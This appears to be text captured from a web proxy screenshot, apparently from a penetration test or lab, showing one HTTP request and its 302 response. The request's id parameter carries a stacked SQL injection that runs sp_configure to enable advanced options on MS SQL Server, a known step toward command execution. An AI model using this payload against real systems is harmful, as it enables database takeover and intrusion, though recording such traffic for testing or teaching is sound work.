 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXECUTE+sp_configure+'show+advanced+options',1;RECONFIGURE; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Tue, 18 Jan 2022 21:29:46 GMT
12 Connection: close
13
14
? Search... 0 matches
Done